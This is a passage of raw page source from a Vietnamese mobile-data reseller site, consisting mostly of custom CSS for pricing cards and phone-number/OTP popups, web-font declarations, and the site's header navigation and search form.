.header-nav-main.nav > li > a {color: #009fe4;}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-7458 .popup_action {
	display: block !important;
	margin: 0 auto;
}
.postid-7458 .pricing_action {
	display: none !important;
}

.popup_action {
	display: none !important;
}

.popup-disabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: red;
}
.popup-enabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: green;
}
.hidden {
    display: none;
}
.popup_action {
	display: none;
    position: relative;
    top: 0px;
}
.pricing_action {
	position: relative;
	top: 0px !important;
}
.text-uu-dai {
	font-size: 9px;
}
.entry-meta {
	display: none;
}
.section-content {
	z-index: auto;
}
th:last-child, td:last-child{
	text-align: center;
}
 html {
    background-color: #4ca7e3;
}
blockquote{
	text-align: center;
}
.row-quote blockquote {
	width: 100%;
padding: 15px 10px 15px;
border-radius: 5px;
border: unset;
position: relative;
background-color: #292e39;
box-shadow: 0 0 0 1px rgba(0,0,0,.25);
-webkit-transition: all .5s ease;
transition: all .5s ease;
}
.row-quote blockquote p {
    color: #fff;
    margin: 10px !important;
}
.hidden {
	display: none;
}
.post .article-inner.has-shadow {
	padding-bottom: 10px;
	padding-right: 10px;
}
.entry-content{
	padding-top: 0;
}
blockquote {
	box-shadow: 2px 2px 13px #eee;
  border-left: 5px solid #588be4;
  padding: 15px 10px 1px 10px;
  font-size: 17px;
}
.nav > li > a {
	font-size: 14.4px;
}
.header-up img {
	width: auto;
    height: 18px;
    position: relative;
    top: -2px;
    padding-right: 5px;
}
.note {
    color: #d38330;
    background-color: #fcf3e8;
    padding: 10px;
    border: 1px solid #d38330;
    border-radius: 5px;
    text-align: left;
    margin-top: 35px;
}
.footer-4g a {
	font-size: 14px !important;
    color: #333;
}
.menu-footer-4g li {
	list-style-type: none;
	margin-left: 0px !important;
}

.widget-title span {
	font-family: "Noto Sans", sans-serif;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__item {
   margin: 10px;
    border-radius: 40px;
    background: #fff;
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: center;
    position: relative;
    box-shadow: 0px 17px 10px -10px rgb(0 0 0 / 40%);
}
.header:not(.transparent) .header-nav.nav > li.active > a {
	color: #e80e89;
}
.pricing_action:hover {
	color: #fff !important;
}

.is-xsmall>a{
	display: none;
}
.author-hide {
	display: none;
}
.posted-on {
	display: none !important;
}
.entry-meta {
	text-align: end;
}
.byline:before {
	content: " ";
    display: block;
    height: 1px;
    width: 50px;
    position: absolute;
    top: 50%;
    left: -56px;
    background: #000000;
}
.byline {
	position: relative;
}
.archive-page-header {
	display: none;
}
.nav-pagination>li>.current, .nav-pagination>li>a:hover, .nav-pagination>li>span:hover {
	background-color: #009fe4;
    border-color: #009fe4;
    color: #fff;
}
.nav-pagination  {
  color: #009fe4;
}
.rpwe-title a {
	font-size: 15px;
}

.img .img-inner {
	min-width: 340px;
}
.pricing__title {
    margin: 0;
    text-transform: uppercase;
    font-size: 23px;
    font-weight: 700;
    padding: 5px 0;
    width: auto;
    color: #009fe4;
}
.pricing__item .new {
    width: 65px;
    position: absolute;
    right: 0;
    top: -10px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 5px;
	color: black;
	
}
#rpwe_widget-2 {
    min-width: 370px !important;
}
.pricing__feature-list {
    padding: 1px 1px 1px 1px;
    list-style: none;
    font-size: 14px;
    text-align: center;
    border-bottom: 1px solid #e5e5e5;
}
.pricing__feature {
	color: black;
	margin-left: 0px !important;
}

.pricing_action, .popup_action {
    width: 83%;
		display: block;
    cursor: pointer;
    line-height: normal;
    padding: 10px;
	text-transform: uppercase;
	font-weight: 600;
    text-align: center;
    color: #fff;
    background: linear-gradient(to right,#00adf5,#0565af);
    border: 0;
    font-size: 15px;
    border-radius: 20px;
    margin: 10px auto;
    -webkit-box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
    -moz-box-shadow: 0px 1px 10px 0px rgba(50,50,50,0s.5);
    box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
}
.quote-xemthem p {
	text-align: left;
  color: #ed1c24;
	margin-bottom: 10px;
}
.quote-xemthem ul {
	text-align: left;
  color: #0000ff;
	padding-left: 20px;
	font-weight: 600;
}
.quote-xemthem a {
	color: #0000ff;
}
.quote-xemthem {
	padding: 15px 10px 1px 40px;
}
.red {
	color: #ed1c24;
}
.blue {
	color: #0000ff;
}
.div-table .pricing_action {
	width: 100%;
	white-space: nowrap;
}
.details {
    width: 99px;
    display: block;
    padding: 3px 10px 1px;
    text-align: center;
    color: #e80f8a;
    background-color: #fff;
    border: 1px solid #e80f8a;
    border-radius: 10px;
    margin: auto;
    line-height: 17px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 2px;
}

.footer .header-up h5 img {
    width: auto;
    height: 18px;
    position: relative;
    top: -2px;
		padding-right: 5px;
}
.footer .header-up h5 {
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    margin-bottom: 20px;
}
.footer a {
    font-size: 14px;
    color: #333;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.footer-goi-cuoc strong{
	font-size: 13px;
}
.footer-goi-cuoc p{
	font-size: 14px;
	font-family: 'notosans-regular' !important;
}
.footer-4g img {
	width: 80%;
}
.is-divider {
	background-color: deeppink;
}
.button.icon.circle {
	background-color: #009fe4;
}
#comments .comment-respond {
	display: none;
}
.entry-author{
	display:none;
}
footer.entry-meta{
	display: none;
}
.blog-share {
	display: none;
}
.note-sg {
    color: red;
    border: 1px dashed #ccc;
    text-align: center;
    padding: 5px;
    font-size: 15px;
    margin-bottom: 15px;
    background: #fbfbfb;
}
.row-divided>.col+.col:not(.large-12){
	border-left: none;
}

tr:nth-child(odd){
	background-color:#fafafa;
}
.pricing__action_baiviet{
	padding: 1px 6px;
    background: linear-gradient(to right,#00adf5,#0565af);
    border-radius: 15px;
    color: white;
}
.widget-title {
	padding: 0 !important;
	text-align: left;
}
.post-sidebar .text-center .is-divider {
	margin-left: 0;
}
.col-no-padding {
	padding-bottom: 40px;
}
/**Sidebar**/
.flatsome_recent_posts {
	width: 300px;
}
.widget-title span {
    text-transform: uppercase;
    font-size: 20px;
    color: #009fe4;
}
.flatsome_recent_posts .post_comments {
	display: none;
}
.badge {
	width: 7em;
	height: 5em;
}
.recent-blog-posts a {
	font-size: 15px;
}




#thong-tin-sdt input, #thong-tin-otp input {
		height: 48px;
    margin-top: 0px;
    font-size: 17px;
    border-radius: 5px;
    margin-bottom: 0;
		background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-sizing: border-box;
    color: #333;
    max-width: 100%;
    padding: 0 .75em;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    vertical-align: middle;
    width: 100%;
}
#thong-tin-sdt input:focus, #thong-tin-otp input:focus {
		outline: 2px solid currentColor;
    outline-offset: 2px;
		outline: none
}
.popup-content-success {
    background-color: #fff;
    width: 620px;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
}
.popup-content-success .title i {
    background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
.popup-content-success .title {
	text-align: left;
    font-size: 14px;
    background-color: #eff6ff;
    padding: 20px;
    border-bottom: 1px solid #f0f0f0;
    border-radius: 2px 2px 0 0;
    display: flex;
    align-items: center;
}
.popup-content-success .title h2 {
    color: #0a3977;
    font-weight: 600;
    margin-bottom: 0;
}
.popup-content-success .noi-dung {
	font-size: 18px;
    display: block;
    margin: 50px 125px;
    color: black;
    text-align: left;
}
.noi-dung p:nth-child(3) {
	font-weight: 500 !important;
}
.popup-content-success .noi-dung ul {
	  margin-bottom: 10px;
    font-weight: 500;
    margin-top: 10px;
}
.popup-content-success .noi-dung li {
	list-style-type: none;
    margin-left: 0px;
	margin-bottom: 5px;
}
.text-tt-2 {
	margin-bottom: 0;
	font-weight: 500;
}
.text-tt-3 {
	text-align: center;
}
/* CSS cho nút đóng popup hoàn thành */
.close-popup-button-success {
    position: absolute !important;
    top: 250px !important;
    right: 410px !important;
    color: #83878b;
    font-size: 24px;
    cursor: pointer;
    height: 30px;
    display: flex;
    margin: 0;
    padding: 0;
}
.popup-content-success br {
	display: none;
}
.title-goi-cuoc {
	 font-size: 16px;
   text-align: center;
}
input[type=tel], input[type=text] {
	 height: 48px;
	 margin-top: 0px;
   font-size: 17px;
	border-radius: 5px;
	margin-bottom: 0;
}
.popup-content .title {
	text-align: left;
  font-size: 14px;
  background-color: #eff6ff;
  padding: 20px;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
	display: flex;
    align-items: center;
}
.popup-content .title h2 {
	color: #0a3977;
	font-weight: 600;
	margin-bottom: 0;
}
.close-popup button {
	background-color: transparent;
}
.popup-content .title i {
	background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
#thong-tin-otp {
	padding-bottom: 20px !important;
}
.close-popup-success {
	display: flex;
}
.popup-content-success {
	background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
    padding-bottom: 30px;
}
.footer-popup {
	background-color: #e8e8e8;
	padding-right: 10px;
	text-align: end;
	padding-top: 5px;
	padding-bottom: 5px;
}
.footer-popup p {
	margin-bottom: 0;
	font-style: italic;
	font-weight: 100;
	margin-top: 0;
	color: #5c5c5c;
  font-size: 13px;
}
label {
	font-size: 16px;
}
#thong-tin-sdt button {
	width: 40%;
    border-radius: 8px 8px 8px 0; !important;
    text-transform: math-auto;
	margin-top: 15px !important;
}
#thong-tin-otp button {
	border-radius: 50px !important;
	margin-top: 20px !important;
	width: 100%;
}
#thong-tin-sdt button, #thong-tin-otp button {
	font-size: 16px;
    background: linear-gradient(to right,#00adf5,#0565af);
    margin: 0;
    color: #fff;
    border-radius: 50px;
    padding: 0px 8px;
    margin-top: 10px;
}
.item-goi-cuoc span:nth-child(2) {
	color: #0671bc;
	font-weight: 700;
}
#thong-tin-sdt {
	margin-bottom: 20px;
}
#thong-tin-sdt, #thong-tin-otp {
	text-align: left;
	padding: 0px 90px 0px 90px;
}
/* Spinner hiệu ứng loading */
.loading-spinner {
    display: none;
    border: 8px solid #f3f3f3;
    border-top: 8px solid #3498db;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 15s linear forwards; /* Thời gian xoay 15 giây */
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

/* Tạo hiệu ứng quay cho spinner */
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}


/* Ẩn overlay và popup mặc định */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

/* Nội dung của popup */
.popup-content {
    background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
}
.close-popup {
	position: absolute;
    top: 0;
    right: 9px;
	cursor: pointer;
    font-size: 30px;
}
.close-popup-button {
    color: black;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    font-size: 17px;
    width: 20%;
    display: block;
    margin: 0px auto;
    background-color: transparent;
}
.close-popup-success {
	position: absolute;
    right: 9px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
}
.thong-tin-goi-cuoc {
	width: 70%;
    margin: 0 auto;
    color: #5C5C5C;
    font-size: 1.6rem;
    text-align: left;
    padding-top: 15px;
    padding-bottom: 15px;
}
.item-goi-cuoc {
	display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
	font-size: 16px;
	font-weight: 500;
}
#thong-tin-sdt p {
	font-weight: 500 !important;
}
#send-phone-btn, #send-otp-btn {
	background-color: #0088cc;
  color: #fff;
  border-radius: 5px;
	font-size: 16px;
}
.tim-goi-cuoc {
  text-align: center;
}
.tim-goi-cuoc a {
  padding: 10px 15px;
  font-size: 15px;
  color: #fff !important;
  background: linear-gradient(to right, #00adf5, #0565af) !important;
  border-radius: 15px;
}




@media only screen and (max-width: 768px){
	/**Link Popup**/
	#thong-tin-sdt button {
		width: 60% !important;
		font-size: 15px;
		text-transform: none !important;
	}

	.item-goicuoc .popup_action {
		font-size: 16px !important;
    padding: 0px 25px;
	}
	.popup_action {
		width: auto;
		padding: 10px 13px;
    min-height: 2em;
    font-size: 14px !important;
		width: 120px;
	}
	.close-popup-success {
    position: absolute;
    right: 15px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
		color: black;
	}
	.close-popup {
		position: absolute;
    top: 0;
    right: 0px;
    cursor: pointer;
    font-size: 30px;
	}
	.popup-content-success .noi-dung {
    font-size: 15px;
    align-content: center;
    display: block;
    margin: 20px 27px;
    color: black;
	}
	.popup-content-success {
		background-color: #fff;
    width: 90%;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
	}
	.popup-content .title {
		font-size: 16px;
	}
	.thong-tin-goi-cuoc {
		width: 85%;
	}
	#thong-tin-sdt, #thong-tin-otp {
		padding: 0px 30px 0px 30px;
	}	
	.popup-content-success .close-popup {
    position: absolute;
    top: 193px;
    right: 14px;
    font-size: 30px;
	}
	/**Kết thúc**/
	.pricing__action_baiviet{
		display: block;
	}
	.pricing__action-1 {
		display: inherit;
		font-size: 11px !important;
	}
	.pricing_action {
		width: 123px;
	}
	.flatsome_recent_posts {
    width: 100%;
	}
	#logo {
		width: 0px;
	}
	#logo img {
		display: none;
	}
	.medium-logo-center .flex-left {
		width: 50px;
		max-width: 50px;
	}
	.header-main li.html.custom {
    display: block;
	}
	.header-main li.html.custom img {
		width: 75%;
	}
	.pricing_action {
		display: block;
	}
	.badge {
    width: 6em;
    height: 4em;
	}
	.pricing__action a{
	color:white;
		font-size: 13px;
} 
	.pricing__item {
    margin: 10px 0px;
}
	.pricing__item .new {
    width: 65px;
    position: absolute;
    right: -20px;
    top: -15px;
}
	.footer-4g img {
	width: 70%;
}
	#rpwe_widget-3 {
		min-width: 355px;
	}
	.blog-single .large-9 .box-shadow-2 {
		box-shadow: unset;
	}
	.blog-single .row-large>.col {
    padding: 10px;
	}
	.title-goi a{
		font-size: 20px !important;
	}
	.widget-tong {
    min-width: 340px !important;
	}
	.article-inner.has-shadow .entry-content, .article-inner.has-shadow .entry-header-text {
    padding-left: 10px;
    padding-right: 10px;
	}
	.blog-single .article-inner {
	box-shadow: none !important;
	}
	.details {
		font-size: 12px !important; 
	}
		.article-inner.has-shadow .entry-content {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
}
@media only screen and (max-width: 500px){
	.block-title:after, .block-title-2:after{
	width: 50%;
	}
		.widget-tong {
    min-width: 310px !important;
	}
	.pricing_action {
		width: 123px;
		padding: 8px;
		font-size: 15px !important;
	}
	.pricing__action-1 {
		font-size: 11px !important;
	}
}
.back-to-top.active {
    margin-bottom: 140px;
    margin-right: 16px;
}
.zalo-container.right {
    right: 2.2rem;
}
.zalo-container {
	bottom: 100px;}
span.note{
	font-size: 14px !important;
}
.title-goi a{
	font-size: 26px;
}
.bang-mobile{
	padding-left: 10px !important;
    padding-right: 0px !important;
}
.rpwe-summary {
	font-size: 15px !important;
}




		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-4212 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border popup-disabled">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQZMNQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vinaphonedata.vn/" title="Vinaphonedata" rel="home">
		<img width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header_logo header-logo" alt="Vinaphonedata"/><img  width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header-logo-dark" alt="Vinaphonedata"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
              <li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877 menu-item-design-default"><a href="https://vinaphonedata.vn/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7872 active menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-4g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 4G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-3g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 3G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885 menu-item-design-default"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/" class="nav-top-link">Hỗ Trợ</a></li>
<li id="menu-item-7874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874 menu-item-design-default"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/" class="nav-top-link">Dịch vụ, Tiện ích</a></li>
<li id="menu-item-7875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875 menu-item-design-default"><a href="https://vinaphonedata.vn/category/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

